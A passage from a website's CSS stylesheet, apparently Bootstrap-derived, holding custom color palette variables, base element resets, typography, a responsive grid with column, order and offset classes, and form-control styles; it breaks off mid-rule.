  --onsurface_100: #dee2e7;
  --onsurface_050: #eaecef;
  --onsurface_040: #f6f6f6;
  --onsurface_900-text: white;
  --onsurface_800-text: white;
  --onsurface_700-text: white;
  --onsurface_600-text: white;
  --onsurface_500-text: white;
  --onsurface_400-text: white;
  --onsurface_300-text: white;
  --onsurface_200-text: white;
  --onsurface_100-text: #68819d;
  --onsurface_050-text: #68819d;
  --onsurface_040-text: #68819d;
  --complementary_900: #ee8e00;
  --complementary_800: #f3b400;
  --complementary_700: #f6cb00;
  --complementary_600: #f9e000;
  --complementary_500: #fcf10d;
  --complementary_400: #fcf34d;
  --complementary_300: #fcf674;
  --complementary_200: #fdf9a0;
  --complementary_100: #fefbc7;
  --complementary_050: #fffde3;
  --complementary_040: #fffef0;
  --complementary_900-text: white;
  --complementary_800-text: white;
  --complementary_700-text: white;
  --complementary_600-text: white;
  --complementary_500-text: white;
  --complementary_400-text: white;
  --complementary_300-text: #f3b400;
  --complementary_200-text: #f3b400;
  --complementary_100-text: #f3b400;
  --complementary_050-text: #f3b400;
  --complementary_040-text: #f3b400;
  --analogous_01_900: #002b63;
  --analogous_01_800: #003c8b;
  --analogous_01_700: #004db2;
  --analogous_01_600: #005eda;
  --analogous_01_500: #2a78e0;
  --analogous_01_400: #5393e6;
  --analogous_01_300: #7daded;
  --analogous_01_200: #a6c7f3;
  --analogous_01_100: #cfe2f9;
  --analogous_01_050: #e4effc;
  --analogous_01_040: #f9fcff;
  --analogous_01_900-text: white;
  --analogous_01_800-text: white;
  --analogous_01_700-text: white;
  --analogous_01_600-text: white;
  --analogous_01_500-text: white;
  --analogous_01_400-text: white;
  --analogous_01_300-text: white;
  --analogous_01_200-text: white;
  --analogous_01_100-text: #2a78e0;
  --analogous_01_050-text: #2a78e0;
  --analogous_01_040-text: #2a78e0;
  --analogous_02_900: #25003d;
  --analogous_02_800: #2e0064;
  --analogous_02_700: #37008b;
  --analogous_02_600: #4000b3;
  --analogous_02_500: #4900da;
  --analogous_02_400: #6937e2;
  --analogous_02_300: #8a6feb;
  --analogous_02_200: #aaa6f3;
  --analogous_02_100: #c5c2f7;
  --analogous_02_050: #e1ddfb;
  --analogous_02_040: #fcf9ff;
  --analogous_02_900-text: white;
  --analogous_02_800-text: white;
  --analogous_02_700-text: white;
  --analogous_02_600-text: white;
  --analogous_02_500-text: white;
  --analogous_02_400-text: white;
  --analogous_02_300-text: white;
  --analogous_02_200-text: #4900da;
  --analogous_02_100-text: #4900da;
  --analogous_02_050-text: #4900da;
  --analogous_02_040-text: #4900da;
  --background_900: #01758f;
  --background_800: #019ca3;
  --background_700: #01c3b7;
  --background_600: #30d1c3;
  --background_500: #5fded0;
  --background_400: #8debdd;
  --background_300: #bcf9e9;
  --background_200: #d1fbf0;
  --background_100: #e5fdf6;
  --background_050: #effdf9;
  --background_040: #f9fcfc;
  --background_900-text: white;
  --background_800-text: white;
  --background_700-text: white;
  --background_600-text: white;
  --background_500-text: white;
  --background_400-text: white;
  --background_300-text: #30d1c3;
  --background_200-text: #30d1c3;
  --background_100-text: #30d1c3;
  --background_050-text: #30d1c3;
  --background_040-text: #30d1c3;
  --primary: #117c8e;
  --secondary: #ff693b;
  --success: #23c353;
  --success-light: #ecfcdd;
  --success-dark: #17a742;
  --danger: #f53035;
  --danger-light: #ffe8e5;
  --light: #effdf9;
  --dark: #202e44;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --breakpoint-xxl: 1366px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
  display: block;
}

body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 1rem;
  font-weight: 500;
  line-height: 1.5;
  color: #202e44;
  text-align: left;
  background-color: white;
}

[tabindex="-1"]:focus {
  outline: 0 !important;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  -webkit-text-decoration-skip-ink: none;
          text-decoration-skip-ink: none;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

a {
  color: #ff693b;
  text-decoration: none;
  background-color: transparent;
}
a:hover {
  color: #ee3800;
  text-decoration: underline;
}

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([tabindex]):focus {
  outline: 0;
}

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg {
  overflow: hidden;
  vertical-align: middle;
}

table {
  border-collapse: collapse;
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #68819d;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

button {
  border-radius: 0;
}

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

select {
  word-wrap: normal;
}

button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

button:not(:disabled),
[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled) {
  cursor: pointer;
}

button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type=radio],
input[type=checkbox] {
  box-sizing: border-box;
  padding: 0;
}

input[type=date],
input[type=time],
input[type=datetime-local],
input[type=month] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

[type=search] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

a,
p a,
li a,
h1 a,
h2 a,
h3 a,
a h1,
a h2,
a h3 {
  font-weight: inherit;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

h1,
.h1 {
  font-size: 2.5rem;
}

h2,
.h2 {
  font-size: 2rem;
}

h3,
.h3 {
  font-size: 1.75rem;
}

h4,
.h4 {
  font-size: 1.5rem;
}

h5,
.h5 {
  font-size: 1.25rem;
}

h6,
.h6 {
  font-size: 1rem;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: 3rem;
  font-weight: 600;
  line-height: 1.2;
}

.display-2 {
  font-size: 2.5rem;
  font-weight: 600;
  line-height: 1.2;
}

.display-3 {
  font-size: 2rem;
  font-weight: 600;
  line-height: 1.2;
}

.display-4 {
  font-size: 1.5rem;
  font-weight: 600;
  line-height: 1.2;
}

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

small,
.small {
  font-size: 80%;
  font-weight: 400;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #68819d;
}
.blockquote-footer::before {
  content: "— ";
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}
@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}
.no-gutters > .col,
.no-gutters > [class*=col-] {
  padding-right: 0;
  padding-left: 0;
}

.col-xxl,
.col-xxl-auto, .col-xxl-12, .col-xxl-11, .col-xxl-10, .col-xxl-9, .col-xxl-8, .col-xxl-7, .col-xxl-6, .col-xxl-5, .col-xxl-4, .col-xxl-3, .col-xxl-2, .col-xxl-1, .col-xl,
.col-xl-auto, .col-xl-12, .col-xl-11, .col-xl-10, .col-xl-9, .col-xl-8, .col-xl-7, .col-xl-6, .col-xl-5, .col-xl-4, .col-xl-3, .col-xl-2, .col-xl-1, .col-lg,
.col-lg-auto, .col-lg-12, .col-lg-11, .col-lg-10, .col-lg-9, .col-lg-8, .col-lg-7, .col-lg-6, .col-lg-5, .col-lg-4, .col-lg-3, .col-lg-2, .col-lg-1, .col-md,
.col-md-auto, .col-md-12, .col-md-11, .col-md-10, .col-md-9, .col-md-8, .col-md-7, .col-md-6, .col-md-5, .col-md-4, .col-md-3, .col-md-2, .col-md-1, .col-sm,
.col-sm-auto, .col-sm-12, .col-sm-11, .col-sm-10, .col-sm-9, .col-sm-8, .col-sm-7, .col-sm-6, .col-sm-5, .col-sm-4, .col-sm-3, .col-sm-2, .col-sm-1, .col,
.col-auto, .col-12, .col-11, .col-10, .col-9, .col-8, .col-7, .col-6, .col-5, .col-4, .col-3, .col-2, .col-1 {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

.col {
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  flex: 0 0 auto;
  width: auto;
  max-width: 100%;
}

.col-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

.col-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.col-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.col-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}

.col-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}

.col-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}

.col-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}

.col-11 {
  flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}

.col-12 {
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  order: -1;
}

.order-last {
  order: 13;
}

.order-0 {
  order: 0;
}

.order-1 {
  order: 1;
}

.order-2 {
  order: 2;
}

.order-3 {
  order: 3;
}

.order-4 {
  order: 4;
}

.order-5 {
  order: 5;
}

.order-6 {
  order: 6;
}

.order-7 {
  order: 7;
}

.order-8 {
  order: 8;
}

.order-9 {
  order: 9;
}

.order-10 {
  order: 10;
}

.order-11 {
  order: 11;
}

.order-12 {
  order: 12;
}

.offset-1 {
  margin-left: 8.3333333333%;
}

.offset-2 {
  margin-left: 16.6666666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.3333333333%;
}

.offset-5 {
  margin-left: 41.6666666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.3333333333%;
}

.offset-8 {
  margin-left: 66.6666666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.3333333333%;
}

.offset-11 {
  margin-left: 91.6666666667%;
}

@media (min-width: 576px) {
  .col-sm {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-sm-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-sm-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-sm-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-sm-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-sm-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-sm-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-sm-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-sm-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-sm-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    order: -1;
  }
  .order-sm-last {
    order: 13;
  }
  .order-sm-0 {
    order: 0;
  }
  .order-sm-1 {
    order: 1;
  }
  .order-sm-2 {
    order: 2;
  }
  .order-sm-3 {
    order: 3;
  }
  .order-sm-4 {
    order: 4;
  }
  .order-sm-5 {
    order: 5;
  }
  .order-sm-6 {
    order: 6;
  }
  .order-sm-7 {
    order: 7;
  }
  .order-sm-8 {
    order: 8;
  }
  .order-sm-9 {
    order: 9;
  }
  .order-sm-10 {
    order: 10;
  }
  .order-sm-11 {
    order: 11;
  }
  .order-sm-12 {
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.3333333333%;
  }
  .offset-sm-2 {
    margin-left: 16.6666666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.3333333333%;
  }
  .offset-sm-5 {
    margin-left: 41.6666666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.3333333333%;
  }
  .offset-sm-8 {
    margin-left: 66.6666666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.3333333333%;
  }
  .offset-sm-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 768px) {
  .col-md {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-md-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-md-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-md-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-md-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-md-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-md-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-md-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    order: -1;
  }
  .order-md-last {
    order: 13;
  }
  .order-md-0 {
    order: 0;
  }
  .order-md-1 {
    order: 1;
  }
  .order-md-2 {
    order: 2;
  }
  .order-md-3 {
    order: 3;
  }
  .order-md-4 {
    order: 4;
  }
  .order-md-5 {
    order: 5;
  }
  .order-md-6 {
    order: 6;
  }
  .order-md-7 {
    order: 7;
  }
  .order-md-8 {
    order: 8;
  }
  .order-md-9 {
    order: 9;
  }
  .order-md-10 {
    order: 10;
  }
  .order-md-11 {
    order: 11;
  }
  .order-md-12 {
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.3333333333%;
  }
  .offset-md-2 {
    margin-left: 16.6666666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.3333333333%;
  }
  .offset-md-5 {
    margin-left: 41.6666666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.3333333333%;
  }
  .offset-md-8 {
    margin-left: 66.6666666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.3333333333%;
  }
  .offset-md-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    order: -1;
  }
  .order-lg-last {
    order: 13;
  }
  .order-lg-0 {
    order: 0;
  }
  .order-lg-1 {
    order: 1;
  }
  .order-lg-2 {
    order: 2;
  }
  .order-lg-3 {
    order: 3;
  }
  .order-lg-4 {
    order: 4;
  }
  .order-lg-5 {
    order: 5;
  }
  .order-lg-6 {
    order: 6;
  }
  .order-lg-7 {
    order: 7;
  }
  .order-lg-8 {
    order: 8;
  }
  .order-lg-9 {
    order: 9;
  }
  .order-lg-10 {
    order: 10;
  }
  .order-lg-11 {
    order: 11;
  }
  .order-lg-12 {
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.3333333333%;
  }
  .offset-lg-2 {
    margin-left: 16.6666666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.3333333333%;
  }
  .offset-lg-5 {
    margin-left: 41.6666666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.3333333333%;
  }
  .offset-lg-8 {
    margin-left: 66.6666666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.3333333333%;
  }
  .offset-lg-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    order: -1;
  }
  .order-xl-last {
    order: 13;
  }
  .order-xl-0 {
    order: 0;
  }
  .order-xl-1 {
    order: 1;
  }
  .order-xl-2 {
    order: 2;
  }
  .order-xl-3 {
    order: 3;
  }
  .order-xl-4 {
    order: 4;
  }
  .order-xl-5 {
    order: 5;
  }
  .order-xl-6 {
    order: 6;
  }
  .order-xl-7 {
    order: 7;
  }
  .order-xl-8 {
    order: 8;
  }
  .order-xl-9 {
    order: 9;
  }
  .order-xl-10 {
    order: 10;
  }
  .order-xl-11 {
    order: 11;
  }
  .order-xl-12 {
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.3333333333%;
  }
  .offset-xl-2 {
    margin-left: 16.6666666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.3333333333%;
  }
  .offset-xl-5 {
    margin-left: 41.6666666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.3333333333%;
  }
  .offset-xl-8 {
    margin-left: 66.6666666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.3333333333%;
  }
  .offset-xl-11 {
    margin-left: 91.6666666667%;
  }
}
@media (min-width: 1366px) {
  .col-xxl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xxl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xxl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .col-xxl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .col-xxl-3 {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xxl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .col-xxl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .col-xxl-6 {
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xxl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .col-xxl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .col-xxl-9 {
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xxl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .col-xxl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .col-xxl-12 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xxl-first {
    order: -1;
  }
  .order-xxl-last {
    order: 13;
  }
  .order-xxl-0 {
    order: 0;
  }
  .order-xxl-1 {
    order: 1;
  }
  .order-xxl-2 {
    order: 2;
  }
  .order-xxl-3 {
    order: 3;
  }
  .order-xxl-4 {
    order: 4;
  }
  .order-xxl-5 {
    order: 5;
  }
  .order-xxl-6 {
    order: 6;
  }
  .order-xxl-7 {
    order: 7;
  }
  .order-xxl-8 {
    order: 8;
  }
  .order-xxl-9 {
    order: 9;
  }
  .order-xxl-10 {
    order: 10;
  }
  .order-xxl-11 {
    order: 11;
  }
  .order-xxl-12 {
    order: 12;
  }
  .offset-xxl-0 {
    margin-left: 0;
  }
  .offset-xxl-1 {
    margin-left: 8.3333333333%;
  }
  .offset-xxl-2 {
    margin-left: 16.6666666667%;
  }
  .offset-xxl-3 {
    margin-left: 25%;
  }
  .offset-xxl-4 {
    margin-left: 33.3333333333%;
  }
  .offset-xxl-5 {
    margin-left: 41.6666666667%;
  }
  .offset-xxl-6 {
    margin-left: 50%;
  }
  .offset-xxl-7 {
    margin-left: 58.3333333333%;
  }
  .offset-xxl-8 {
    margin-left: 66.6666666667%;
  }
  .offset-xxl-9 {
    margin-left: 75%;
  }
  .offset-xxl-10 {
    margin-left: 83.3333333333%;
  }
  .offset-xxl-11 {
    margin-left: 91.6666666667%;
  }
}
.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 0.75rem + 2px);
  padding: 0.375rem 0.75rem;
  font-size: 1.25rem;
  font-weight: 500;
  line-height: 1.5;
  background-color: white;
  background-clip: padding-box;
  border: 1px solid #c7cfd8;
  border-radius: 4px;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .form-control {
    transition: none;
  }
}
.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}
.form-control:focus {
  color: #003e50;
  background-color: white;
  border-color: #37cee7;
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(17, 124, 142, 0.25);
}
.form-control::placeholder {
  color: #68819d;
  opacity: 1;
}
.form-control:disabled, .form-control[readonly] {
  background-color: #c7cfd8;
  opacity: 1;
}

select.form-control:focus::-ms-value {
  color: #003e50;
  background-color: white;
}

.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5;
}

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  margin-bottom: 0;
  line-height: 1.5;
  color: #202e44;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}
.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  height: calc(1.5em + 0.5rem + 2px);
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 4px;
}

.form-control-lg {
  height: calc(1.5em + 1rem + 2px);
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 4px;
}

select.form-control[size], select.form-control[multiple] {
  height: auto;
}

textarea.form-control {
  height: auto;
}

.form-group {
  margin-bottom: 1rem;
}

.form-text {
  display: block;
  margin-top: 0.25rem;
}

.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}
.form-row > .col,
.form-row > [class*=col-] {
  padding-right: 5px;
  padding-left: 5px;
}

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}
.form-check-input:disabled ~ .form-check-label {
